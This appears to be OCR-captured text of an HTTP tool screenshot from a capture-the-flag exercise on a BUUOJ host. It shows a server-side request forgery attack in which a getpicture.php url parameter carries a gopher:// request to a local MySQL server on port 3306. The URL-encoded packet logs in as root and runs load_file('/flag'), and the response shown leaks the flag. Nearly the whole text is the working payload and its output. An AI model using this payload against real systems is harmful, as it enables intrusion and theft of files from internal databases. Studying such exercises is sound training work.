 %70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09
%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73
%71%6c%1a%00%00%00%03%73%65%6c%65%63%74%20%6c%6f%61%64%5f%66%69%6c%65%28%27%2f%66%6c%61%67%27%29%01
%00%00%00%01
%25%61%33%25%30%30%25%30%30%25%30%31%25%38%35%25%61%36%25%66%66%25%30%31%25%30%30%25%30%30%25%30%
30%25%30%31%25%32%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%3
0%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25
%30%30%25%30%30%25%30%30%25%30%30%25%37%32%25%36%66%25%36%66%25%37%34%25%30%30%25%30%30%25%36%64%
Codec
DNSLog
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml
Request 数据包扫描 美 化 热加载 构造请求
1 GET /getpicture.php?url=gopher://127.0.0.1:3306/
_%25%61%33%25%30%30%25%30%30%25%30%31%25%38%35%25%61%36%25%66%66%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31%25%32%
31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30
%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%37%32%25%36%66%25%3
6%66%25%37%34%25%30%30%25%30%30%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%65%25%36%31%25%37%34%25%
36%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%30%30%25
%36%36%25%30%33%25%35%66%25%36%66%25%37%33%25%30%35%25%34%63%25%36%39%25%36%65%25%37%35%25%37%38%25%30%63%25%35%66%2
5%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%38%25%36%63%
25%36%39%25%36%32%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%30%34%25%35%66%25%37%30%25%36%39%25%36%34%25%30%35
%25%33%32%25%33%37%25%33%32%25%33%35%25%33%35%25%30%66%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%3
4%25%35%66%25%37%36%25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%30%36%25%33%35%25%32%65%25%33%37%25%32%
65%25%33%32%25%33%32%25%30%39%25%35%66%25%37%30%25%36%63%25%36%31%25%37%34%25%36%36%25%36%66%25%37%32%25%36%64%25%30
%36%25%37%38%25%33%38%25%33%36%25%35%66%25%33%36%25%33%34%25%30%63%25%37%30%25%37%32%25%36%66%25%36%37%25%37%32%25%3
6%31%25%36%64%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%35%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%
31%61%25%30%30%25%30%30%25%30%30%25%30%33%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%36%63%25
%36%66%25%36%31%25%36%34%25%35%66%25%36%36%25%36%39%25%36%63%25%36%35%25%32%38%25%32%37%25%32%66%25%36%36%25%36%63%2
5%36%31%25%36%37%25%32%37%25%32%39%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31 HTTP/1.1
2 Host: 9aed3f72-adfb-45a4-8413-00cb130f2afd.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=2a780875c4d5f0f496146f2b1ac0ddde
9
10
Responses 329bytes / 40ms 美化 渲染 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 20 Apr 2024 06:17:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 X-Powered-By: PHP/7.3.18
11 Cache-Control: no-cache
12 Content-Length: 329
13
14 <img src="data:image/jpeg;base64,SgAAAAo1LjcuMjkAEAAAAHpCZmdrJWwzAP/3CAIA/
4EVAAAAAAAAAAAAAAdvW3s6bxEMUm9ARwBteXNxbF9uYXRpdmVfcGFzc3dvcmQABwAAAgAAAAIAAAABAAABASgAAAIDZGVmAAAAEmx
vYWRfZmlsZSgnL2ZsYWcnKQAMPwAAAAAB
+4AAHwAALgAAAy1EQVNDVEZ7YWJhMzRlNzYtYzYyZi00ZDEwLTllNjUtMWZhM2M5ODA5MTUyfQoHAAAE/gAAAgAAAA==" alt="图
片" width="1430">
远端地址:117.21.200.176:81; 响应
时间:40ms; 总耗时:72ms; URL:htt
p://9aed3f72-adfb-45a4-8413...